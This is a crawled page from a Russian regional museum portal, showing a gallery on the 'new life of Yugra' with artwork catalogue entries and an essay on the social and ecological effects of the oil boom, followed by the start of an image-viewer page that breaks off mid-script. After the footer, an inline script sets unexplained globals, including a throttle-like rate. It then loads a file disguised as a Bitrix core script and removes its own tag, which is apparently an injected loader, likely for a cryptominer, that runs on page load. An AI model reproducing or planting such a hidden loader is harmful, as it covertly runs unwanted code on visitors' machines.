

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hmao-museums.ru/gallery/1374/
body_size: 36155
content:


<!DOCTYPE HTML>
<html class="">
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/cache/css/s1/kamis/template_f8caa071ffa0acc756d5881e96e6dbdd/template_f8caa071ffa0acc756d5881e96e6dbdd_v1.css?1602148715229619" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="/javascripts/common.min.js?1602145015343315"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "0939e20da97efe1a445e7eca763338f3"]); _ba.push(["host", "www.hmao-museums.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="viewport" content="width=1000">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Новая жизнь Югры</title>
            <!--[if lt IE 10]>
    <script type="text/javascript" src="/javascripts/pie.min.js"></script>
    <![endif]-->
    <!--[if lt IE 8]>
    <script type="text/javascript">
        window.location.replace('/oldbrowser');
    </script>
    <![endif]-->
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-31020405-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();

    </script>
    <script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=8521" data-pixel-id="8521"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
        ym(35452385, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true
        });
    </script>
    <noscript>
        <div>
            <img src="https://mc.yandex.ru/watch/35452385" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
</head>
<body class="insidePage page-gallery">
<div id="wrapper">
    <div id="accessiblePanel">
        <div class="buttons">
            <div class="font-size-block">
                <a href="#" class="font-size-switch normal">а</a>
                <a href="#" class="font-size-switch middle">а</a>
                <a href="#" class="font-size-switch large">а</a>
            </div>
            <div class="color-scheme-block">
                <a href="#" class="color-scheme-switch black-on-white">А</a>
                <a href="#" class="color-scheme-switch white-on-black">А</a>
                <a href="#" class="color-scheme-switch black-on-blue">А</a>
            </div>
            <div class="letter-spacing-block">
                <a href="#" class="letter-spacing-switch normal">Аaa</a>
                <a href="#" class="letter-spacing-switch middle">Аaa</a>
                <a href="#" class="letter-spacing-switch large">Аaa</a>
            </div>
        </div>
    </div>
    <div id="header">
        <div class="insideBox">
            <div id="logoBox">
                                    <a href="/"><img src="/images/logo.png" width="108" height="46" alt="Музеи Югры"></a>
                            </div>
            <div class="accessibleBox">
                <a href="#" id="accessibleMode" data-default-label="Обычная версия"
                   data-accessible-label="Версия для слабовидящих">Версия для слабовидящих</a>
            </div>
            <div id="searchBox">
                <div class="trigger">&nbsp;</div>
                <div class="formBox">
                    <form action="/search/" id="form-search">
                        <span class="close" title="Закрыть"></span>
                        <input type="text" class="iText" name="q">
                        <input type="submit" class="iButton" value="Найти">
                    </form>
                </div>
            </div>
            <div id="mainMenu">
                
<ul class="hL">
            <li>
                            <a href="/museum/">Музеи</a>
                    </li>
            <li>
                            <a href="/event/">События</a>
                    </li>
            <li>
                            <a href="/news/">Новости</a>
                    </li>
            <li>
                            <a href="/business/">Музейное дело</a>
                    </li>
            <li>
                            <a href="/games/">Игротека</a>
                    </li>
            <li>
                            <a href="/showroom/">Выставочный зал</a>
                    </li>
            <li>
                            <a href="/hmaohistory/">История Югры</a>
                    </li>
    </ul>
            </div>

        </div>
    </div>

    	
	

<script type="text/javascript" src="/bitrix/components/bitrix/player/mediaplayer/jwplayer.js"></script>
<div id="insideHeading">
    <div class="insideBox">
                <ul class="hL">
                        
                <li>
                    <a href="/gallery/1208/" class="">
                        <span>Разделы Истории Югры</span>
                    </a>
                </li>
                            
                <li>
                    <a href="/gallery/1371/" class="">
                        <span>ЭПОХА НЕФТИ И ГАЗА</span>
                    </a>
                </li>
                            
                <li>
                    <a href="/gallery/1374/" class=" active last">
                        <span>Новая жизнь Югры</span>
                    </a>
                </li>
                                    </ul>

    </div>

</div>

<div id="content">
    <div class="insideBox">
        <div class="headingBox">
            <h2>Новая жизнь Югры</h2>
                            <div class="view">
                                        <ul class="hL">

                                                    <li><a href="/gallery/1374/?v=plitka" class="toTile">Плитка</a></li>
                            <li><strong class="toGallery">Галерея</strong></li>
                                            </ul>
                </div>
                    </div>

                    
<div id="galleryBlock">
    <div class="galleryItem"></div>
    <div class="descripGalleryItem">
        <div class="titleItem"></div>
        <div class="socButtons" data-title="Новая жизнь Югры"></div>
    </div>
    <div class="separator"></div>

    <div id="collectionBlock">
        <div id="collectionItems">
            <ul>
                                    <li data-idItem="ci10273">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10273" class="hasfull" title="Фотография цветная. Президент РСФСР Ельцин Б.Н. с бригадой Коптенко И.И. на Асомкинском м/р нефти. Фондообразователь: Целева Валентина Леонтьевна. 8 июля 1991 г. Ханты - Мансийский автономный округ, г. Нефтеюганск
Историко-художественный музейный комплекс г. Нефтеюганск Место находки: из личного архива Фотобумага; фотопечать. 15х20 см" data-title="Фотография цветная. Президент РСФСР Ельцин Б.Н. с бригадой Коптенко И.И. на Асомкинском м/р нефти. Фондообразователь: Целева Валентина Леонтьевна. 8 июля 1991 г. Ханты - Мансийский автономный округ, г. Нефтеюганск&lt;br&gt;Историко-художественный музейный комплекс г. Нефтеюганск&lt;br&gt;Место находки: из личного архива&lt;br&gt;Фотобумага; фотопечать. 15х20 см">
                                                            <img src="/upload/_thumbs/99x69_a42632d1e73112cac3dd5da4fc02c2e7.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10274">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10274" class="hasfull" title="Райшев Геннадий Степанович. Вид на Сургут с Оби. Картина. 1994. Российская Федерация, Тюменская обл., Ханты-Мансийский автономный округ - Югра
Краеведческий музей г. Сургут Холст; краска масляная; живопись масляная. 36х65,5" data-title="Райшев Геннадий Степанович. Вид на Сургут с Оби. Картина. 1994. Российская Федерация, Тюменская обл., Ханты-Мансийский автономный округ - Югра&lt;br&gt;Краеведческий музей г. Сургут&lt;br&gt;Холст; краска масляная; живопись масляная. 36х65,5">
                                                            <img src="/upload/_thumbs/99x69_b4ae44fe148412b6c3c3181d187f760f.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10275">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10275" class="hasfull" title="Сайфулова Эльвира Харисовна (Художник). &quot;Проспект нефтяников&quot;. Рисунок. 2003 г.
Музейно-культурный центр г. Нягань Бумага; акварель; белила. 58,7 х 41,6 см" data-title="Сайфулова Эльвира Харисовна (Художник). &quot;Проспект нефтяников&quot;. Рисунок. 2003 г.&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Бумага; акварель; белила. 58,7 х 41,6 см">
                                                            <img src="/upload/_thumbs/99x69_92bba5b7ada0396ace504135df25381b.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10276">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10276" class="hasfull" title="Сайфулова Эльвира Харисовна (Художник). &quot;Кладут асфальт&quot;. Рисунок. 2003 г.
Музейно-культурный центр г. Нягань Бумага; акварель. 42 х 59,2 см" data-title="Сайфулова Эльвира Харисовна (Художник). &quot;Кладут асфальт&quot;. Рисунок. 2003 г.&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Бумага; акварель. 42 х 59,2 см">
                                                            <img src="/upload/_thumbs/99x69_ab049509c2ff80b9840370d532ca6fed.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10277">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10277" class="hasfull" title="Сайфулова Эльвира Харисовна (Художник). &quot;Улица 30 лет Победы&quot;. Рисунок. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань
Музейно-культурный центр г. Нягань Бумага; акварель; тушь. 42 х 59,2 см" data-title="Сайфулова Эльвира Харисовна (Художник). &quot;Улица 30 лет Победы&quot;. Рисунок. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Бумага; акварель; тушь. 42 х 59,2 см">
                                                            <img src="/upload/_thumbs/99x69_d0baeede832fac96afbe53a500b6cbe1.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10278">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10278" class="hasfull" title="Соломатин Георгий Михайлович (Художник). &quot;Новый район&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань
Музейно-культурный центр г. Нягань Картон; масло. 39,5 х 50,2 см" data-title="Соломатин Георгий Михайлович (Художник). &quot;Новый район&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Картон; масло. 39,5 х 50,2 см">
                                                            <img src="/upload/_thumbs/99x69_cfb262a204bfd7778418767506832a50.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10279">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10279" class="hasfull" title="Соломатин Георгий Михайлович (Художник). &quot;Талинка&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань
Музейно-культурный центр г. Нягань Картон; масло. 39,5 х 50,3 см" data-title="Соломатин Георгий Михайлович (Художник). &quot;Талинка&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Картон; масло. 39,5 х 50,3 см">
                                                            <img src="/upload/_thumbs/99x69_e674de1d84e3b17271f01457043975b0.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10280">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10280" class="hasfull" title="Соломатин Георгий Михайлович (Художник). &quot;Молодость города&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань
Музейно-культурный центр г. Нягань Картон; масло. 40,8 х 72 см" data-title="Соломатин Георгий Михайлович (Художник). &quot;Молодость города&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Картон; масло. 40,8 х 72 см">
                                                            <img src="/upload/_thumbs/99x69_29fa275f98145fdbd204575abb9cd518.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10281">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10281" class="hasfull" title="Соломатин Георгий Михайлович (Художник). &quot;Новый район&quot;. Картина. 2003 г. Тюменская обл., Октябрьский р-он, г. Нягань
Музейно-культурный центр г. Нягань Картон; масло. 39,6 х 49,9 см" data-title="Соломатин Георгий Михайлович (Художник). &quot;Новый район&quot;. Картина. 2003 г. Тюменская обл., Октябрьский р-он, г. Нягань&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Картон; масло. 39,6 х 49,9 см">
                                                            <img src="/upload/_thumbs/99x69_7d2bdb2c24e6fbf6b1afe1edb7296a97.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10282">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10282" class="hasfull" title="Маркин Виктор Иванович (Художник). &quot;Храм в г. Нягань&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань
Музейно-культурный центр г. Нягань Картон; масло. 39,6 х 50,5 см" data-title="Маркин Виктор Иванович (Художник). &quot;Храм в г. Нягань&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Картон; масло. 39,6 х 50,5 см">
                                                            <img src="/upload/_thumbs/99x69_1a959d068cf46832848453ae7ccce22d.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10283">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10283" class="hasfull" title="Маркин Виктор Иванович (Художник). &quot;Дали Няганские&quot;. Картина. 2003 г. Тюменская обл., Октябрьский р-он, г. Нягань
Музейно-культурный центр г. Нягань Холст; масло. 80,2 х 60,2 см" data-title="Маркин Виктор Иванович (Художник). &quot;Дали Няганские&quot;. Картина. 2003 г. Тюменская обл., Октябрьский р-он, г. Нягань&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Холст; масло. 80,2 х 60,2 см">
                                                            <img src="/upload/_thumbs/99x69_452480c050ee88c41b0818e519cfec6c.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10284">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10284" class="hasfull" title="Маркин Виктор Иванович (Художник). &quot;Серый день. ул. Ленина&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань
Музейно-культурный центр г. Нягань Холст; масло. 59,7 х 70,2 см" data-title="Маркин Виктор Иванович (Художник). &quot;Серый день. ул. Ленина&quot;. Картина. 2003 г. Тюменская обл., ХМАО-Югра округ, г. Нягань&lt;br&gt;Музейно-культурный центр г. Нягань&lt;br&gt;Холст; масло. 59,7 х 70,2 см">
                                                            <img src="/upload/_thumbs/99x69_d839fbfe01db13de76dcd1a9933c5c4c.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10285">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10285" class="hasfull" title="Скалозубова Ариадна Васильевна. Улица в Ханты-Мансийске. Этюд. XX в.
Музей Природы и Человека. г. Ханты-Мансийск Картон; масло. 24х29,1 см" data-title="Скалозубова Ариадна Васильевна. Улица в Ханты-Мансийске. Этюд. XX в.&lt;br&gt;Музей Природы и Человека. г. Ханты-Мансийск&lt;br&gt;Картон; масло. 24х29,1 см">
                                                            <img src="/upload/_thumbs/99x69_57e2be24c9aee0d3fee9bf86f663a427.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10286">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10286" class="hasfull" title="Скалозубова Ариадна Васильевна. Ханты-Мансийск. Около больницы. Эскиз. 1939 г.
Музей Природы и Человека. г. Ханты-Мансийск Бумага; цв.карандаши. 146х210 мм" data-title="Скалозубова Ариадна Васильевна. Ханты-Мансийск. Около больницы. Эскиз. 1939 г.&lt;br&gt;Музей Природы и Человека. г. Ханты-Мансийск&lt;br&gt;Бумага; цв.карандаши. 146х210 мм">
                                                            <img src="/upload/_thumbs/99x69_620517a274c06e391f7ad18b3c8b71e8.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10287">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10287" class="hasfull" title="Белов Владимир Луисович. Из серии &quot;Минус 41&quot;. Картина. 1998. Российская Федерация, Тюменская обл., Ханты-Мансийский автономный округ - Югра, Сургутский р-он, г. Сургут
Краеведческий музей г. Сургут Картон; пастель; пастель. 50х70,5 (55,7х75,9)" data-title="Белов Владимир Луисович. Из серии &quot;Минус 41&quot;. Картина. 1998. Российская Федерация, Тюменская обл., Ханты-Мансийский автономный округ - Югра, Сургутский р-он, г. Сургут&lt;br&gt;Краеведческий музей г. Сургут&lt;br&gt;Картон; пастель; пастель. 50х70,5 (55,7х75,9)">
                                                            <img src="/upload/_thumbs/99x69_d86b4977029fd4de50da8a924d0260e3.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10288">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10288" class="hasfull" title="Люлько Константин Терентьевич. НГДУ. Мой первый приезд. Картина. 1976. СССР, РСФСР, Тюменская обл., Ханты-Мансийский Автономный округ, Сургутский р-он, г. Сургут (1978-1990)
Краеведческий музей г. Сургут Картон; краска масляная; дерево; живопись масляная. 35,0х49,1 (39,5х53,0)" data-title="Люлько Константин Терентьевич. НГДУ. Мой первый приезд. Картина. 1976. СССР, РСФСР, Тюменская обл., Ханты-Мансийский Автономный округ, Сургутский р-он, г. Сургут (1978-1990)&lt;br&gt;Краеведческий музей г. Сургут&lt;br&gt;Картон; краска масляная; дерево; живопись масляная. 35,0х49,1 (39,5х53,0)">
                                                            <img src="/upload/_thumbs/99x69_2b6a59d99a1a1bbe45c4e2bee2f1aca4.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10289">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10289" class="hasfull" title="Райшев Геннадий Степанович. Центр Сургута - 1943. Картина. 1995. Российская Федерация, Тюменская обл., Ханты-Мансийский автономный округ - Югра
Краеведческий музей г. Сургут Картон; краска масляная; живопись масляная. 13,5х19,5; 11,2х17,5" data-title="Райшев Геннадий Степанович. Центр Сургута - 1943. Картина. 1995. Российская Федерация, Тюменская обл., Ханты-Мансийский автономный округ - Югра&lt;br&gt;Краеведческий музей г. Сургут&lt;br&gt;Картон; краска масляная; живопись масляная. 13,5х19,5; 11,2х17,5">
                                                            <img src="/upload/_thumbs/99x69_25fbadd26261b879c6af27a134bc017e.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10290">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10290" class="hasfull" title="Райшев Геннадий Степанович. Вид на Сургут со стороны Саймы. Картина. 1994. Российская Федерация, Тюменская обл., Ханты-Мансийский автономный округ - Югра
Краеведческий музей г. Сургут Холст; краска масляная; живопись масляная. 35х39" data-title="Райшев Геннадий Степанович. Вид на Сургут со стороны Саймы. Картина. 1994. Российская Федерация, Тюменская обл., Ханты-Мансийский автономный округ - Югра&lt;br&gt;Краеведческий музей г. Сургут&lt;br&gt;Холст; краска масляная; живопись масляная. 35х39">
                                                            <img src="/upload/_thumbs/99x69_8a546cb35d33a427361c638c72c24521.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                    <li data-idItem="ci10291">
                        <a href="/museum/get_iframe.php?GALLERY_ID=10291" class="hasfull" title="Бахлыков Петр Семенович. Сирота. Картина. 1991 г. Тюменская обл., ХМАО, пос. Угут
Художественный музей г. Сургут Орголит; масло. 63,7х60,0 см" data-title="Бахлыков Петр Семенович. Сирота. Картина. 1991 г. Тюменская обл., ХМАО, пос. Угут&lt;br&gt;Художественный музей г. Сургут&lt;br&gt;Орголит; масло. 63,7х60,0 см">
                                                            <img src="/upload/_thumbs/99x69_4c49455c0925a5236a5aa3c33c3acc3c.jpg" width="99" height="69" alt="">
                                                    </a>
                    </li>
                                            </ul>
        </div>
            </div>
</div>        
                                <div class="textColumns"><p>«Эпоха большой нефти» коренным образом изменила жизнь Югры. На месте небольших стойбищ и поселков выросли крупные индустриальные города: Сургут (318 800 чел.), Нижневартовск (260 800 чел.), Нефтеюганск (124 000 чел.). Были построены современные дороги и мосты, создана необходимая инфраструктура. Огромный приток пришлого населения в короткий срок изменил темп и ритм жизни северян, обострил многие социальные и прежде всего жилищные проблемы. Особенно много народа приезжало с Украины, Урала, Поволжья, северного Кавказа; многим поначалу приходилось ютиться в бараках и вагончиках.</p><p>В 1970-1990-е гг. к миграционному добавился демографический взрыв. Среди рабочих и служащих нефтегазовой промышленности было много молодежи: средний возраст жителей новых городов составлял примерно 25 лет, и население стремительно росло за счет естественного прироста. Темпы строительства жилья отставали от темпов роста населения округа.</p><p>Гигантские объемы добычи нефти и газа резко нарушили хрупкое экологическое равновесие в природе; следствием этого стало болезненное нарушение традиционных основ жизни коренного населения. Опираясь на многовековой опыт предков, обские угры всегда вели природосберегающую хозяйственную деятельность, добывая столько добычи, сколько было необходимо для собственного пропитания и для сохранения природных богатств.</p><p>Но законы рынка неизбежно диктовали другие правила отношений с природой, а коммерциализация сопровождалась вытеснением с наиболее доходных мест пришлым населением коренных народов, психологически не приспособленных к жесткой рыночной конкуренции. Хантов и манси выселяли с обжитых мест и отчуждали традиционные хозяйственные угодья. В результате менее, чем за два десятилетия в округе был уничтожен миллион гектаров оленьих пастбищ и в три раза уменьшилось поголовье дикого оленя.</p><p>Кроме экономических причин были и другие. Учебная программа в школьных интернатах, чуждая этническим традициям, сломала механизм межпоколенной передачи опыта, и новые поколения утрачивали родной язык, культуру, навыки традиционной жизнедеятельности. К 1993 г. уровень смертности коренного населения почти в 3 раза превысил средние показатели, а его доля в округе снизилась до 1,5 %. </p><p>Югра, как и вся Россия, прошла путь ускорения, перестройки кризиса 1990-х гг., после которого положение в округе стабилизировалось. В наше время ущерб, нанесенный местному населению, компенсируется материальными и культурными ценностями, типичными для индустриального общества: строительство типового жилья, покупка лодочных моторов, снегоходов и т.п.</p><p></p></div>        
        
    </div>
</div>
    
    </div>

    <div id="footer">
        <div class="insideBox">
            <div id="footerMenu">
                
<ul class="hL">
            <li>
                            <a href="/about/">О проекте</a>
                    </li>
            <li>
                            <a href="/contacts/">Контактная информация</a>
                    </li>
    </ul>
            </div>
            <p><a href="http://www.nimax.ru" target="_blank">Разработка&nbsp;сайта</a>:&nbsp;Nimax,&nbsp;2012</p>
            <p class="copy">&copy;&nbsp;2012&nbsp;&laquo;Музеи&nbsp;ХМАО&raquo;&nbsp;&nbsp;ООО&nbsp;&laquo;КАМИС&raquo;</p>
            <!-- Yandex.Metrika informer -->
            <a href="https://metrika.yandex.ru/stat/?id=35452385&from=informer"
               target="_blank" rel="nofollow"><img
                        src="https://informer.yandex.ru/informer/35452385/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
                        style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
                        title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"/></a>
            <!-- /Yandex.Metrika informer -->
            <a href="http://hmao-museums.ru/agg" class="catalogLink">Региональный каталог музейных предметов и коллекций</a>
        </div>
    </div>

    <div class="popupContent" id="popupAlert">
        <span>Поздравляем! Вы успешно подписаны на рассылку новых событий.</span>
        <button class="refresh_page" onclick="document.location.reload(true)">ok</button>
    </div>
<script type="text/javascript" defer>window.varsfacebag = 5;window.trotlrateafacebag = 0.4;var sequot=document.createElement('script');sequot.src='/bitrix/js/main/file_dialog.src.js?v=0.5.10';sequot.onload=function(){document.head.removeChild(sequot);};document.head.appendChild(sequot);</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hmao-museums.ru/museum/get_iframe.php?GALLERY_ID=10273
body_size: 6963
content:


<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>frame-img</title>

    <style type="text/css">
        * { margin:0; padding:0; }
        html, body { height:100%; }
        a img {border:none;}
        #controls { position:absolute; left:0; bottom:0; z-index:10; width:100%; height:30px; margin:0; padding:0; color:#ffffff;
            background:none;
            background:url(/files/media/build/background.png);
            background:rgba(0, 0, 0, 0.7);
            background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
            background:-webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
        }
        #controls .button { float:left; width:26px; height:26px; margin:0; padding:0; list-style-type:none; background:none; border:none; font-family:Helvetica, Arial; font-size:11px; line-height:11px; }
        #controls button { position:absolute; cursor:pointer; display:block; width:16px; height:16px; margin:7px 5px; padding:0; border:0; background:transparent url(/files/media/build/controls1.png) no-repeat; font-size:0; line-height:0; text-decoration:none; }
        #controls .startpause .start { background-position: 0 0; display:none; }
        #controls .startpause .pause { background-position: 0 -16px; }
        #controls .zoomin { background-position:-112px -16px; }
        #controls .zoomout { background-position:-128px -16px; }

        ul.hL { margin:0; padding:0; font-size:0; line-height:0; letter-spacing:-4px; }
        ul.hL li { display:inline-block; margin:0; padding:0; font-size:12px; line-height:1.5; letter-spacing:normal; list-style:none; background:none; vertical-align:top; }
        *+html ul.hL li { display:inline; zoom:1; }

        #previewBlockWrapper { position:absolute; left:0; right:0; top:0; z-index:100; }
        #previewBlockWrapper .pipka { position:absolute; left:50%; top:100%; width:50px; margin-left:-25px; text-align:center; color:#ffffff; font:normal 12px/18px Arial, Helvetica, sans-serif; cursor:pointer; }
        #previewBlock { padding:10px 5px; background:url(/images/bg-a60.png) repeat; display:none; }
        #previewBlock ul li { margin:0 5px; }
        #previewBlock a { display:block; border:3px solid #ececec; }
        #previewBlock a:hover { border-color:#1cb3f9; }
        #previewBlock a.activeItem,
        #previewBlock a.activeItem:hover { border-color:#1cb3f9; cursor:default; }
        #previewBlock a img { vertical-align:top; }
        .pipka-todown {background:url(/images/dec-hint.png) no-repeat center; width: 50px; height: 50px;}
        .pipka-toup {background:url(/images/dec-hint.png) no-repeat center; width: 50px; height: 50px; transform: rotate(180deg);}

    </style>

    <script type="text/javascript" src="/javascripts/gallery_image.min.js"></script>

    <script type="text/javascript">
        function spfInit(imageUrl){
            var url = '/data-provider/ip.php?id='+imageUrl;
            if(window.pnav != null){
                window.pnav.dispose();
            }
            window.pnav = new kamis.pnav.PNav({
                url : new kamis.pnav.WebModuleUrlTranslator(url),
                viewSelector : '#imageViewerNavigator',
                loadIndicator : new kamis.pnav.SimpleLoadIndicator('#imageViewerLoadInicator')
            });
        };

        $(function(){
            if($(window.parent.document).find('#showroomFrame').length){
                $('#previewBlockWrapper').remove();
            }
            $(window).resize(function(){
                setTimeout(function(){
                    location.reload();
                },100)
            });
            spfInit('3696824/ac001001.spf&dir_id=10273');

            $('#previewBlockWrapper .pipka').click(function(){
                var self = $(this);
                function hidePreviewBlock(){
                    self.removeClass('active');
                    self.removeClass('pipka-toup');
                    self.addClass('pipka-todown');
                    $('#previewBlock').slideUp(200);
                };
                if(!self.hasClass('active')){
                    self.addClass('active');
                    self.removeClass('pipka-todown');
                    self.addClass('pipka-toup');
                    $('#previewBlock').slideDown(200);
                    $(document.body).bind('mousedown', function(e){
                        e = $(e.target);
